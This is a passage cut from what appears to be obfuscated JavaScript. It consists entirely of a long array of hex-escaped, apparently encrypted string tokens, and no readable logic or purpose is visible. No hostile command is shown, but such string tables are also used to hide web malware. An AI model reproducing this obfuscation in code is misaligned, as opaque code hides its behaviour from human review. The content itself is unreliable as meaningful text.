x55\x53\x6f\x36\x57\x4f\x75','\x57\x50\x48\x6a\x44\x43\x6b\x4b\x77\x47','\x57\x37\x44\x57\x57\x51\x31\x55\x6d\x61','\x57\x51\x44\x65\x44\x53\x6b\x34\x46\x6d\x6b\x75\x63\x58\x62\x65\x57\x35\x52\x63\x53\x57','\x57\x51\x70\x64\x4c\x5a\x2f\x63\x47\x31\x43','\x57\x51\x62\x6f\x43\x47','\x57\x4f\x37\x63\x47\x38\x6b\x63\x57\x36\x30\x4e\x74\x57\x52\x63\x4e\x30\x78\x63\x52\x43\x6b\x71\x6d\x38\x6b\x79','\x7a\x53\x6b\x72\x57\x37\x50\x64\x57\x4f\x43\x73\x70\x66\x57\x69\x73\x30\x37\x63\x55\x38\x6b\x51\x6b\x43\x6b\x37\x6b\x53\x6f\x77\x67\x58\x4c\x30','\x73\x74\x46\x63\x52\x74\x35\x2b','\x57\x37\x58\x32\x57\x51\x50\x55\x69\x43\x6b\x62\x68\x67\x4a\x63\x54\x53\x6f\x63','\x57\x51\x2f\x63\x48\x30\x78\x63\x4b\x53\x6b\x48','\x57\x34\x44\x33\x57\x34\x70\x64\x4d\x30\x37\x64\x48\x64\x5a\x64\x4d\x6d\x6b\x4a','\x57\x37\x78\x63\x4e\x4c\x70\x63\x47\x43\x6f\x39\x57\x50\x31\x39\x72\x38\x6b\x50\x66\x43\x6b\x6d\x6c\x73\x46\x64\x4c\x6d\x6b\x39\x6b\x33\x6d\x76\x57\x37\x5a\x64\x54\x53\x6b\x4f\x70\x43\x6b\x4a\x57\x50\x4f\x6f\x57\x37\x69\x79\x74\x43\x6f\x56\x63\x6d\x6b\x4c\x57\x52\x38\x33\x57\x34\x50\x55\x57\x36\x68\x63\x51\x6d\x6f\x38','\x6f\x6d\x6b\x4d\x43\x4e\x66\x32','\x75\x38\x6f\x56\x57\x37\x70\x64\x47\x63\x76\x4e\x72\x53\x6f\x41\x62\x43\x6f\x65\x57\x37\x4b\x55\x64\x43\x6f\x58\x57\x36\x76\x2b\x57\x51\x4a\x64\x49\x71','\x57\x36\x66\x4c\x57\x4f\x68\x64\x51\x33\x64\x64\x4b\x57','\x6a\x38\x6b\x47\x57\x35\x76\x79','\x57\x36\x54\x4b\x6d\x59\x42\x64\x4d\x71','\x57\x4f\x46\x63\x4d\x43\x6b\x51\x57\x50\x53','\x57\x50\x5a\x64\x4b\x5a\x74\x64\x48\x38\x6f\x7a','\x57\x51\x7a\x65\x43\x53\x6b\x65\x42\x38\x6b\x79\x68\x47','\x57\x36\x52\x63\x54\x38\x6b\x39\x46\x47','\x57\x35\x50\x69\x57\x50\x62\x30\x63\x61','\x57\x4f\x71\x76\x64\x48\x57\x48','\x45\x53\x6f\x4c\x70\x4c\x2f\x63\x48\x47','\x57\x4f\x70\x64\x51\x57\x74\x63\x56\x57','\x62\x43\x6f\x7a\x61\x31\x33\x64\x4f\x4a\x38\x4a\x57\x34\x74\x63\x54\x61\x52\x64\x51\x76\x46\x63\x4d\x66\x72\x2f\x57\x50\x30\x67\x46\x4a\x46\x63\x4c\x6d\x6b\x44\x75\x6d\x6b\x4c\x71\x5a\x42\x63\x50\x4a\x69','\x7a\x67\x56\x64\x4f\x6d\x6f\x73\x72\x43\x6b\x38\x57\x35\x56\x63\x55\x33\x57','\x57\x36\x6d\x55\x70\x43\x6b\x56\x41\x61','\x70\x43\x6b\x61\x77\x76\x76\x31\x6f\x61','\x57\x51\x4a\x64\x53\x61\x46\x63\x4f\x66\x4e\x64\x55\x38\x6f\x41\x57\x52\x6c\x64\x4c\x43\x6b\x43\x69\x61','\x68\x43\x6f\x39\x61\x43\x6b\x77\x76\x61\x34','\x57\x50\x4e\x64\x47\x61\x2f\x64\x52\x38\x6f\x74\x73\x63\x61','\x77\x38\x6f\x67\x68\x30\x42\x63\x55\x5a\x38\x49\x57\x35\x4f','\x64\x43\x6b\x30\x6a\x43\x6f\x38\x57\x50\x6d\x66\x57\x34\x65\x31\x69\x71','\x57\x37\x4c\x4f\x57\x36\x76\x38\x64\x61','\x6f\x53\x6b\x70\x45\x71\x42\x63\x53\x47','\x57\x51\x6c\x63\x51\x6d\x6b\x47\x41\x38\x6f\x73','\x57\x51\x6e\x38\x57\x52\x57\x6d\x66\x57','\x57\x52\x76\x63\x44\x53\x6b\x62\x45\x6d\x6b\x45\x6d\x48\x54\x73\x57\x34\x56\x63\x53\x47','\x57\x36\x57\x79\x70\x53\x6b\x76\x45\x61','\x57\x51\x75\x6a\x6f\x4a\x30\x6a\x71\x6d\x6f\x72\x57\x4f\x50\x65','\x57\x34\x31\x47\x6e\x59\x61','\x61\x38\x6b\x78\x64\x63\x44\x71\x6f\x4a\x71\x4c\x57\x37\x52\x63\x4b\x71','\x57\x52\x39\x68\x57\x4f\x39\x56\x74\x4e\x43\x30\x57\x37\x37\x63\x48\x57\x68\x64\x51\x47','\x70\x30\x37\x64\x4b\x53\x6f\x5a\x45\x57','\x65\x58\x78\x63\x49\x4b\x54\x32\x57\x35\x79\x6c\x73\x48\x5a\x64\x4e\x53\x6b\x4f\x68\x38\x6f\x68\x66\x43\x6f\x57\x57\x4f\x56\x63\x4b\x64\x72\x75\x79\x61','\x62\x43\x6f\x33\x63\x6d\x6b\x77\x74\x61\x6d','\x74\x53\x6f\x70\x63\x4b\x52\x63\x52\x63\x69\x61\x57\x35\x56\x63\x50\x71\x56\x63\x51\x66\x30','\x76\x32\x75\x44','\x70\x4c\x74\x64\x4b\x43\x6f\x74\x44\x43\x6f\x47\x57\x51\x42\x64\x53\x47','\x57\x35\x78\x63\x52\x53\x6b\x2f\x76\x6d\x6f\x72','\x63\x4a\x56\x64\x4a\x53\x6b\x5a\x7a\x43\x6b\x74\x44\x43\x6f\x78\x57\x52\x43\x59\x57\x51\x31\x53\x69\x4c\x65\x63\x57\x52\x30','\x71\x49\x78\x64\x4a\x53\x6f\x30\x7a\x53\x6b\x78\x43\x57','\x6a\x6d\x6b\x50\x57\x34\x61','\x6b\x38\x6b\x6f\x57\x37\x54\x63\x57\x34\x75\x43\x6b\x57','\x57\x34\x47\x6e\x43\x53\x6b\x65\x75\x6d\x6f\x76\x57\x50\x6c\x64\x53\x38\x6f\x4d\x57\x4f\x72\x42\x72\x57\x72\x71\x57\x52\x57\x6e\x67\x43\x6f\x4e\x6a\x6d\x6f\x4a\x41\x30\x61\x64\x43\x67\x65','\x73\x53\x6b\x44\x65\x71','\x71\x6d\x6f\x73\x62\x43\x6b\x72\x57\x35\x79','\x7a\x6d\x6f\x50\x7a\x62\x46\x63\x4a\x61','\x57\x36\x66\x55\x57\x37\x54\x61\x69\x61','\x57\x52\x6c\x63\x4b\x53\x6b\x76\x57\x36\x57\x32\x75\x58\x68\x63\x53\x4e\x74\x63\x56\x53\x6b\x71\x70\x38\x6b\x63\x46\x6d\x6f\x53\x57\x52\x66\x5a\x57\x50\x43','\x6a\x38\x6b\x68\x57\x37\x6e\x63\x57\x34\x38\x65','\x66\x6d\x6f\x6b\x67\x6d\x6f\x6f\x57\x34\x79\x6d\x57\x37\x4b\x51\x57\x50\x4b\x69\x69\x74\x33\x63\x47\x43\x6f\x2f\x57\x36\x6e\x58\x57\x4f\x57\x57\x57\x51\x64\x64\x47\x30\x57','\x64\x43\x6f\x43\x63\x38\x6b\x64\x78\x47','\x57\x50\x56\x64\x52\x71\x5a\x63\x4f\x30\x4a\x64\x50\x38\x6f\x6c','\x64\x48\x42\x63\x47\x5a\x53\x59\x57\x35\x54\x36\x57\x4f\x30','\x6d\x53\x6f\x59\x57\x37\x43\x34\x57\x34\x57','\x74\x38\x6f\x56\x57\x36\x37\x63\x4e\x71','\x44\x38\x6f\x67\x57\x37\x74\x63\x52\x61\x69','\x76\x43\x6f\x51\x43\x48\x52\x63\x48\x71','\x57\x51\x52\x64\x55\x64\x56\x63\x4a\x33\x38','\x69\x43\x6b\x51\x57\x36\x58\x77\x57\x35\x38','\x57\x36\x4e\x63\x55\x38\x6b\x66\x57\x4f\x6c\x64\x47\x5a\x53','\x57\x35\x54\x45\x57\x35\x62\x30\x66\x61','\x43\x43\x6b\x45\x74\x38\x6f\x32\x75\x61','\x6c\x43\x6f\x39\x57\x37\x75','\x57\x34\x64\x64\x51\x6d\x6b\x48\x57\x50\x78\x63\x55\x47','\x57\x37\x39\x56\x57\x4f\x70\x64\x4e\x71','\x62\x43\x6f\x7a\x61\x31\x33\x64\x4f\x4a\x69\x2f\x57\x35\x56\x63\x53\x72\x52\x63\x51\x30\x2f\x63\x48\x47\x31\x31\x57\x50\x30\x67\x6a\x5a\x52\x63\x4c\x6d\x6b\x61\x71\x43\x6f\x33','\x57\x50\x39\x4e\x57\x52\x65\x6f\x6c\x71','\x6f\x75\x2f\x64\x47\x43\x6f\x61','\x57\x50\x2f\x63\x4b\x38\x6b\x44\x57\x37\x61\x30\x72\x64\x2f\x63\x56\x31\x64\x63\x52\x71','\x62\x67\x70\x64\x54\x6d\x6f\x4a\x42\x61','\x57\x4f\x35\x39\x57\x35\x52\x64\x4a\x75\x42\x64\x4a\x64\x33\x64\x4d\x47','\x71\x75\x68\x64\x51\x6d\x6f\x67\x79\x61','\x45\x6d\x6b\x75\x66\x59\x31\x75\x6d\x72\x75\x6f\x57\x37\x46\x63\x47\x4e\x6a\x2f\x57\x4f\x6a\x39\x57\x35\x70\x63\x55\x61','\x57\x37\x62\x42\x57\x34\x6e\x67\x6b\x47','\x57\x35\x58\x6b\x57\x52\x58\x38\x65\x47','\x57\x37\x48\x6d\x74\x47\x78\x63\x4a\x47','\x57\x51\x42\x64\x4a\x72\x52\x63\x56\x4e\x71','\x74\x58\x42\x63\x4a\x73\x50\x32\x57\x35\x54\x49\x57\x34\x38','\x76\x43\x6b\x74\x64\x59\x54\x6f\x6d\x61\x75\x68\x57\x37\x52\x63\x4c\x67\x69','\x6c\x43\x6b\x73\x57\x37\x7a\x71\x57\x35\x4f\x76\x62\x4b\x53\x6d\x73\x71','\x69\x67\x5a\x64\x52\x38\x6b\x66\x57\x50\x61','\x57\x50\x75\x6c\x41\x6d\x6b\x44\x68\x6d\x6f\x64\x57\x4f\x52\x64\x54\x57','\x57\x51\x5a\x64\x4e\x5a\x68\x63\x54\x33\x4b','\x70\x6d\x6b\x65\x57\x36\x31\x66','\x57\x37\x42\x63\x54\x38\x6b\x47\x74\x43\x6f\x6d\x57\x34\x76\x4a\x57\x35\x7a\x6a\x7a\x43\x6b\x6f\x57\x34\x42\x64\x53\x48\x5a\x64\x51\x53\x6f\x4d','\x76\x38\x6b\x64\x65\x73\x57','\x63\x38\x6f\x53\x65\x38\x6b\x33\x57\x34\x69','\x57\x37\x35\x72\x57\x34\x37\x64\x51\x30\x57','\x76\x4d\x4b\x76\x42\x61','\x57\x4f\x68\x63\x52\x53\x6b\x49\x57\x34\x53\x67','\x57\x52\x48\x72\x57\x50\x38\x6b\x6c\x38\x6f\x64','\x78\x38\x6f\x34\x65\x4d\x46\x64\x4b\x32\x4e\x63\x4e\x49\x37\x63\x51\x77\x35\x35\x57\x37\x58\x43\x72\x43\x6b\x54\x57\x36\x46\x64\x4a\x66\x75\x70\x77\x43\x6b\x54\x42\x73\x78\x64\x4a\x72\x31\x65\x75\x43\x6b\x52\x57\x51\x61','\x57\x35\x78\x63\x4e\x53\x6b\x73\x57\x51\x64\x64\x47\x61','\x57\x36\x46\x63\x56\x53\x6b\x4d\x41\x38\x6f\x77\x57\x36\x48\x50\x57\x35\x4c\x6f','\x64\x43\x6f\x65\x6a\x38\x6b\x59\x42\x61','\x57\x50\x65\x4d\x41\x53\x6b\x75\x6f\x57','\x57\x51\x64\x63\x4f\x6d\x6b\x38\x57\x4f\x78\x63\x55\x71','\x57\x52\x4b\x6f\x7a\x4c\x62\x43\x57\x50\x5a\x64\x4d\x6d\x6b\x42\x57\x34\x72\x6f\x65\x43\x6b\x4d\x6e\x61','\x75\x6d\x6b\x67\x72\x61','\x57\x37\x35\x76\x57\x34\x66\x61\x65\x67\x30\x31\x57\x34\x52\x63\x4e\x61','\x75\x61\x4e\x63\x4e\x4d\x44\x56\x57\x35\x31\x30\x57\x4f\x5a\x64\x51\x73\x4e\x63\x4e\x61','\x74\x6d\x6f\x59\x57\x36\x4a\x63\x49\x4a\x58\x4f\x41\x43\x6f\x45\x72\x53\x6f\x6a\x57\x36\x65\x55\x65\x47','\x57\x50\x4c\x6d\x43\x6d\x6b\x57\x74\x61','\x57\x50\x52\x63\x55\x53\x6b\x74\x57\x4f\x4b\x32','\x57\x36\x35\x62\x57\x36\x37\x64\x50\x65\x34','\x70\x43\x6b\x61\x64\x43\x6f\x69\x57\x51\x30','\x68\x43\x6b\x71\x62\x53\x6f\x4e\x57\x52\x71','\x57\x4f\x7a\x62\x57\x4f\x39\x59\x66\x31\x57\x36\x57\x36\x68\x63\x49\x57','\x73\x71\x46\x63\x4c\x4a\x39\x6c','\x6f\x38\x6f\x36\x64\x38\x6b\x71\x57\x37\x38\x63\x57\x37\x39\x59\x57\x4f\x79\x69','\x44\x32\x52\x64\x50\x71','\x57\x34\x4a\x63\x52\x6d\x6b\x4e\x57\x50\x4a\x64\x49\x61','\x57\x4f\x4a\x64\x51\x48\x56\x63\x4f\x75\x4a\x64\x50\x38\x6f\x42\x57\x50\x4a\x64\x4a\x38\x6b\x78\x6e\x38\x6f\x74','\x57\x34\x39\x6f\x57\x37\x64\x64\x4d\x75\x79','\x57\x36\x78\x64\x4b\x62\x4e\x63\x47\x4e\x61\x78\x57\x4f\x6e\x6e\x46\x38\x6f\x34\x67\x67\x57','\x42\x38\x6f\x62\x57\x36\x4e\x63\x4d\x72\x61','\x57\x4f\x52\x63\x4b\x38\x6b\x65\x57\x35\x61\x31\x74\x59\x37\x63\x55\x75\x56\x63\x52\x38\x6b\x73\x6a\x6d\x6b\x79\x7a\x6d\x6f\x43\x57\x52\x31\x56\x57\x50\x52\x64\x53\x43\x6f\x50\x57\x50\x6e\x42\x57\x4f\x38\x67','\x57\x35\x4c\x38\x41\x64\x56\x63\x4e\x61','\x57\x34\x6a\x35\x57\x34\x78\x64\x50\x31\x5a\x64\x48\x57\x70\x64\x4e\x6d\x6b\x50\x65\x78\x42\x64\x4d\x66\x4f\x78','\x63\x43\x6f\x61\x63\x38\x6b\x71\x57\x34\x43\x46\x57\x37\x35\x74\x57\x4f\x38\x76\x6f\x71','\x57\x35\x35\x37\x43\x47','\x61\x53\x6f\x2b\x64\x6d\x6b\x71\x77\x71','\x57\x51\x62\x74\x41\x38\x6b\x70\x41\x43\x6b\x45\x63\x71','\x57\x35\x4f\x79\x61\x43\x6b\x6e\x41\x61','\x57\x50\x52\x63\x52\x4b\x78\x64\x4c\x6d\x6f\x69\x57\x36\x78\x63\x4d\x47','\x57\x37\x79\x41\x42\x78\x79\x45\x57\x4f\x52\x64\x4d\x53\x6b\x62\x57\x36\x35\x6e\x62\x38\x6b\x54\x6c\x6d\x6f\x59\x43\x4d\x2f\x64\x50\x38\x6f\x4e\x65\x53\x6b\x52\x42\x61\x70\x63\x56\x62\x48\x66\x70\x6d\x6f\x78\x57\x52\x72\x30','\x62\x38\x6f\x4c\x57\x36\x33\x63\x49\x64\x48\x4a\x74\x38\x6f\x6c','\x57\x51\x52\x63\x55\x53\x6b\x6f','\x57\x36\x6a\x56\x57\x4f\x46\x64\x55\x77\x5a\x64\x4b\x33\x47\x67\x57\x51\x69','\x57\x37\x35\x50\x57\x51\x54\x30\x6b\x38\x6b\x6b\x61\x71','\x57\x34\x57\x72\x68\x38\x6b\x6b\x42\x6d\x6b\x76\x57\x34\x62\x74\x71\x6d\x6f\x44\x6a\x6d\x6b\x70\x57\x34\x58\x6d','\x57\x51\x48\x36\x57\x4f\x7a\x45\x67\x71','\x72\x38\x6f\x78\x43\x61\x42\x63\x50\x71','\x6e\x43\x6b\x47\x74\x76\x6a\x46','\x64\x43\x6f\x57\x57\x37\x70\x63\x47\x4e\x48\x4e\x71\x53\x6f\x6c\x71\x43\x6f\x42\x57\x36\x71\x2f\x67\x43\x6f\x58\x57\x37\x54\x50\x57\x52\x2f\x64\x4e\x53\x6f\x71\x73\x77\x56\x63\x4b\x43\x6b\x72\x42\x43\x6b\x39\x79\x43\x6b\x69\x64\x43\x6f\x34\x65\x53\x6b\x30','\x75\x61\x68\x63\x52\x73\x39\x70','\x57\x36\x5a\x63\x4e\x6d\x6b\x37\x57\x50\x70\x64\x48\x57','\x57\x37\x4c\x6f\x44\x48\x74\x63\x48\x71','\x57\x35\x48\x70\x57\x36\x74\x64\x4d\x75\x56\x64\x4a\x43\x6b\x36','\x57\x51\x66\x78\x57\x50\x79','\x70\x38\x6f\x69\x6d\x6d\x6b\x47\x42\x61','\x43\x59\x74\x64\x4e\x53\x6f\x58\x73\x47','\x72\x53\x6f\x66\x57\x37\x42\x63\x50\x48\x30','\x57\x34\x58\x74\x74\x75\x78\x63\x4b\x57','\x62\x61\x4a\x63\x4a\x4c\x62\x71\x57\x35\x4f','\x70\x53\x6b\x49\x57\x34\x72\x75\x67\x38\x6b\x57\x43\x75\x64\x64\x56\x47\x56\x63\x4f\x4d\x4a\x63\x4f\x78\x35\x41\x6e\x59\x71\x74\x72\x61','\x57\x51\x30\x34\x76\x53\x6b\x49\x65\x57','\x57\x37\x68\x63\x48\x38\x6b\x4c\x57\x34\x37\x64\x4f\x38\x6b\x79\x57\x52\x2f\x63\x54\x6d\x6f\x5a\x57\x52\x6c\x64\x4e\x57','\x57\x52\x39\x62\x57\x4f\x39\x2f','\x57\x51\x33\x63\x4f\x38\x6b\x6b\x57\x4f\x75\x53\x63\x53\x6b\x6a\x6e\x71','\x57\x4f\x66\x6a\x57\x50\x71\x53\x6c\x61','\x73\x53\x6f\x5a\x57\x34\x2f\x63\x49\x63\x31\x59\x79\x38\x6f\x6c\x72\x53\x6f\x53\x57\x36\x4b\x56\x62\x43\x6b\x34','\x57\x35\x62\x50\x45\x72\x33\x63\x48\x5a\x52\x63\x4f\x4a\x50\x5a\x57\x50\x4e\x64\x4d\x71','\x57\x36\x48\x46\x57\x50\x79\x6f\x6b\x38\x6f\x6a\x57\x52\x6c\x63\x51\x76\x69\x4b\x57\x50\x4f','\x64\x38\x6f\x42\x63\x75\x37\x63\x4f\x57\x75\x48\x57\x35\x33\x63\x50\x72\x56\x63\x54\x57','\x79\x38\x6f\x47\x67\x38\x6f\x57\x72\x53\x6b\x56\x57\x52\x52\x64\x56\x62\x4e\x63\x54\x61','\x57\x37\x78\x64\x50\x43\x6b\x30','\x57\x37\x37\x63\x51\x53\x6b\x75\x57\x4f\x6c\x64\x47\x64\x33\x64\x48\x48\x79\x4d\x42\x30\x35\x30\x57\x50\x30','\x57\x52\x48\x79\x57\x50\x66\x2b\x64\x78\x75','\x61\x43\x6f\x65\x63\x43\x6b\x6c','\x73\x4d\x6d\x62\x73\x38\x6f\x53\x57\x4f\x46\x63\x54\x6d\x6f\x4a\x6b\x53\x6b\x4b','\x46\x31\x2f\x64\x47\x6d\x6f\x6a\x42\x71','\x6c\x43\x6b\x61\x57\x37\x7a\x7a','\x57\x37\x54\x70\x57\x37\x6a\x64\x62\x61','\x7a\x67\x56\x64\x52\x6d\x6f\x72\x45\x53\x6b\x33\x57\x37\x5a\x63\x53\x4d\x76\x46\x6c\x57','\x57\x51\x46\x64\x51\x43\x6b\x33\x57\x52\x68\x63\x50\x49\x56\x64\x50\x6d\x6f\x42','\x57\x52\x4b\x50\x72\x65\x6e\x38','\x57\x4f\x64\x63\x4b\x38\x6b\x72\x57\x36\x57\x33\x75\x58\x56\x63\x4e\x30\x68\x63\x50\x38\x6b\x64','\x57\x36\x44\x69\x57\x35\x35\x63\x6a\x77\x65\x47','\x57\x51\x4f\x65\x41\x4c\x6e\x71','\x57\x36\x79\x4b\x57\x35\x54\x43\x57\x35\x4e\x63\x55\x61\x30\x63','\x6e\x53\x6b\x65\x61\x38\x6f\x74\x57\x52\x43','\x57\x34\x4c\x47\x7a\x63\x64\x63\x4a\x71','\x57\x52\x46\x63\x4b\x43\x6b\x48\x57\x35\x47\x75','\x65\x6d\x6b\x7a\x6d\x53\x6f\x79\x57\x52\x71','\x57\x52\x79\x6a\x6a\x47\x30\x6e\x77\x61','\x78\x6d\x6f\x42\x45\x48\x78\x63\x55\x43\x6b\x52','\x57\x4f\x72\x4f\x57\x35\x4e\x64\x4d\x47\x42\x64\x48\x59\x42\x64\x47\x38\x6b\x4b\x62\x67\x68\x63\x48\x31\x34\x68\x67\x6d\x6b\x53\x62\x65\x5a\x63\x55\x65\x61\x77\x73\x72\x56\x64\x51\x71','\x6b\x38\x6b\x33\x78\x5a\x33\x63\x55\x71','\x41\x43\x6f\x35\x66\x38\x6f\x54\x62\x43\x6b\x7a\x57\x51\x68\x64\x54\x61\x68\x63\x50\x6d\x6b\x44\x74\x53\x6f\x7a\x57\x35\x33\x63\x51\x6d\x6f\x67\x57\x51\x4c\x4d\x6a\x53\x6b\x78\x57\x4f\x71\x35\x57\x35\x69','\x57\x50\x38\x54\x46\x53\x6b\x32\x6a\x71','\x68\x43\x6f\x47\x62\x38\x6b\x46\x73\x57\x6c\x64\x4b\x33\x4f\x63\x65\x38\x6f\x67\x6a\x75\x6d','\x57\x51\x69\x6b\x73\x38\x6b\x71\x6f\x47','\x71\x5a\x4e\x64\x48\x6d\x6f\x76\x7a\x71','\x57\x52\x79\x55\x57\x34\x43','\x74\x6d\x6f\x32\x79\x72\x68\x63\x56\x59\x5a\x64\x48\x68\x30','\x57\x36\x5a\x63\x52\x43\x6b\x36\x71\x43\x6f\x67','\x79\x77\x46\x64\x50\x43\x6f\x6b\x7a\x61','\x57\x34\x58\x44\x57\x35\x6a\x72\x62\x32\x47\x2b\x57\x34\x56\x63\x4d\x6d\x6f\x75\x6a\x43\x6b\x71\x7a\x4b\x53\x31\x57\x4f\x79','\x57\x34\x35\x2b\x57\x37\x4e\x64\x4a\x68\x34','\x71\x38\x6b\x66\x6c\x53\x6f\x6e\x69\x57','\x57\x50\x69\x67\x45\x6d\x6b\x68\x61\x57','\x57\x52\x33\x63\x52\x68\x64\x64\x52\x53\x6f\x66','\x77\x73\x46\x64\x47\x53\x6f\x39','\x77\x65\x38\x4b\x79\x53\x6f\x42','\x57\x34\x56\x63\x4a\x43\x6b\x76\x57\x35\x37\x64\x47\x71','\x72\x38\x6f\x4c\x57\x37\x46\x63\x48\x64\x7a\x4a','\x57\x52\x52\x63\x49\x4c\x47','\x61\x43\x6b\x41\x72\x31\x6a\x31\x6f\x6d\x6b\x2f\x57\x37\x7a\x63\x57\x51\x42\x63\x4d\x6d\x6b\x61\x46\x75\x71','\x57\x52\x74\x64\x56\x73\x78\x63\x49\x30\x69','\x57\x37\x62\x73\x57\x35\x35\x6a\x6a\x4e\x79\x33\x57\x34\x57','\x57\x4f\x78\x64\x4e\x48\x52\x64\x53\x38\x6f\x2f','\x57\x51\x62\x44\x57\x52\x54\x77\x6d\x71','\x71\x71\x6c\x63\x49\x61\x50\x5a\x57\x34\x35\x4f\x57\x50\x57','\x57\x4f\x4e\x63\x55\x53\x6b\x58\x57\x50\x4e\x63\x52\x61','\x41\x43\x6f\x35\x66\x38\x6f\x54\x62\x43\x6b\x6f\x57\x52\x42\x64\x54\x58\x74\x63\x4f\x38\x6b\x67\x66\x6d\x6f\x79\x57\x4f\x64\x63\x56\x38\x6f\x61\x57\x51\x48\x38\x41\x53\x6b\x73\x57\x4f\x6d\x56\x57\x35\x74\x64\x51\x38\x6b\x4b\x57\x52\x4a\x63\x4b\x62\x75','\x65\x4a\x6c\x64\x49\x38\x6f\x32\x42\x6d\x6b\x78\x42\x38\x6f\x63','\x57\x50\x37\x63\x56\x4d\x64\x64\x53\x53\x6f\x2b','\x76\x66\x78\x64\x50\x6d\x6b\x5a\x57\x51\x64\x64\x54\x38\x6f\x6f','\x79\x53\x6b\x55\x64\x53\x6f\x4d\x6f\x61','\x72\x72\x37\x63\x4e\x63\x7a\x54\x57\x35\x54\x4f','\x57\x34\x6a\x32\x77\x32\x64\x63\x53\x48\x52\x63\x51\x75\x33\x64\x47\x43\x6f\x35\x75\x43\x6b\x48','\x57\x36\x46\x64\x56\x6d\x6b\x73\x57\x50\x74\x63\x50\x61','\x64\x6d\x6b\x39\x6c\x43\x6f\x30\x57\x52\x38\x4f\x57\x34\x30\x58\x6e\x59\x4c\x67\x57\x35\x33\x64\x4e\x77\x44\x4e\x41\x53\x6b\x64\x41\x71\x75\x38\x57\x34\x70\x64\x56\x66\x4b\x58\x57\x35\x35\x65\x57\x36\x2f\x63\x4f\x38\x6f\x6e','\x57\x35\x62\x61\x46\x4b\x46\x63\x51\x57','\x63\x6d\x6b\x2f\x57\x35\x66\x76\x70\x38\x6b\x7a\x41\x4c\x37\x64\x56\x61\x56\x64\x52\x64\x4b','\x46\x53\x6f\x64\x6f\x4b\x4e\x63\x4a\x47','\x74\x38\x6f\x6d\x63\x4b\x37\x63\x55\x4a\x4f\x35','\x6e\x38\x6f\x37\x68\x43\x6f\x50\x71\x43\x6b\x79\x57\x51\x71','\x75\x61\x4e\x63\x4e\x4d\x44\x2b\x57\x34\x66\x34\x57\x4f\x46\x64\x4f\x59\x47','\x57\x51\x56\x63\x54\x53\x6b\x6f\x57\x51\x69\x54\x67\x38\x6b\x5a\x70\x53\x6b\x2b\x67\x38\x6b\x77\x57\x35\x46\x63\x47\x53\x6f\x5a\x44\x48\x4e\x63\x50\x71\x64\x64\x49\x78\x75\x58','\x6d\x6d\x6b\x50\x57\x34\x61','\x57\x52\x4a\x63\x47\x76\x6c\x63\x4b\x6d\x6b\x58\x57\x4f\x38','\x57\x35\x39\x4f\x57\x37\x4a\x64\x4a\x4c\x4b','\x75\x53\x6b\x30\x65\x58\x7a\x70','\x6f\x4c\x74\x64\x4c\x53\x6b\x44\x46\x53\x6f\x48\x57\x51\x33\x64\x54\x4b\x71\x2f\x43\x6d\x6b\x75\x6d\x33\x33\x63\x4a\x53\x6b\x6c\x57\x50\x69\x78\x79\x4c\x37\x63\x4f\x5a\x70\x64\x4d\x61','\x57\x36\x6a\x6f\x57\x50\x43\x46\x42\x53\x6f\x77\x57\x51\x68\x63\x47\x4c\x35\x36\x57\x4f\x44\x33\x57\x34\x39\x44\x57\x34\x65\x61\x57\x51\x38\x39\x57\x50\x5a\x64\x48\x4e\x39\x4b\x63\x53\x6b\x4f\x57\x51\x6a\x71\x57\x34\x68\x64\x55\x6d\x6f\x56\x57\x35\x44\x30\x70\x43\x6b\x69\x57\x52\x57\x67\x6b\x76\x5a\x63\x4b\x38\x6f\x48\x79\x61','\x62\x48\x2f\x63\x48\x4b\x4c\x4a\x57\x35\x6d','\x57\x34\x35\x70\x57\x36\x74\x63\x53\x4b\x4e\x64\x48\x53\x6b\x33\x41\x53\x6f\x44\x57\x4f\x66\x57\x57\x35\x68\x63\x54\x4a\x5a\x64\x4f\x53\x6f\x6d\x69\x71','\x57\x4f\x31\x31\x6e\x62\x4a\x64\x4f\x77\x53','\x57\x4f\x5a\x63\x4d\x43\x6b\x51','\x57\x4f\x2f\x64\x55\x47\x2f\x63\x53\x4c\x4a\x64\x50\x43\x6f\x42','\x57\x34\x31\x72\x57\x36\x64\x64\x52\x33\x30','\x57\x51\x78\x63\x56\x43\x6b\x6b\x57\x50\x75\x32','\x75\x62\x74\x63\x47\x59\x72\x56\x57\x35\x53','\x6f\x38\x6f\x35\x61\x53\x6b\x77\x76\x71','\x57\x52\x5a\x63\x56\x6d\x6b\x69\x57\x51\x65\x53\x64\x43\x6b\x31\x6e\x43\x6b\x4c','\x6f\x53\x6f\x41\x57\x37\x47\x71\x57\x35\x43','\x57\x34\x58\x79\x57\x34\x6a\x6d\x6c\x4d\x61\x62\x57\x34\x46\x63\x48\x6d\x6f\x63\x6c\x38\x6b\x78\x45\x4d\x79\x69\x57\x51\x38','\x75\x4d\x75\x78\x46\x6d\x6f\x35\x57\x4f\x61','\x64\x38\x6b\x2b\x6e\x53\x6b\x39\x57\x51\x34\x6b\x57\x34\x44\x39\x70\x59\x66\x6e\x57\x4f\x46\x63\x47\x68\x53','\x57\x52\x65\x35\x41\x43\x6b\x48\x6f\x61','\x6a\x53\x6b\x76\x57\x37\x7a\x2f\x57\x35\x57','\x72\x73\x70\x64\x47\x53\x6f\x4a','\x57\x50\x6c\x64\x4b\x71\x2f\x64\x50\x57','\x66\x38\x6b\x55\x41\x61\x5a\x63\x4e\x71','\x6d\x38\x6f\x4f\x63\x53\x6f\x34\x74\x43\x6b\x6a','\x71\x53\x6b\x66\x61\x73\x76\x69\x6d\x61\x34\x2f\x57\x35\x42\x63\x51\x57','\x57\x34\x78\x63\x4b\x38\x6b\x52\x57\x50\x68\x63\x4c\x6d\x6b\x6e\x77\x67\x6d','\x66\x58\x4e\x63\x4c\x30\x30','\x63\x43\x6b\x63\x57\x36\x6a\x66\x57\x37\x69','\x57\x34\x33\x64\x51\x61\x74\x63\x4a\x6d\x6b\x34\x57\x36\x4e\x63\x4d\x38\x6f\x4c\x57\x36\x6e\x41\x62\x71','\x57\x37\x38\x45\x6c\x53\x6b\x4f\x79\x57','\x57\x51\x4a\x63\x47\x43\x6b\x70\x57\x52\x4a\x63\x4f\x71','\x57\x51\x61\x55\x6f\x59\x69\x67','\x57\x52\x35\x52\x73\x53\x6b\x62\x71\x71','\x65\x53\x6b\x57\x70\x61','\x70\x53\x6f\x4e\x64\x38\x6b\x67\x41\x47','\x57\x52\x74\x63\x56\x38\x6b\x79\x57\x50\x4e\x63\x47\x64\x64\x64\x49\x5a\x4f\x32\x42\x47\x66\x59\x57\x4f\x46\x63\x4a\x43\x6f\x69\x57\x35\x78\x63\x56\x43\x6f\x33\x46\x6d\x6b\x39\x43\x63\x42\x63\x56\x47','\x65\x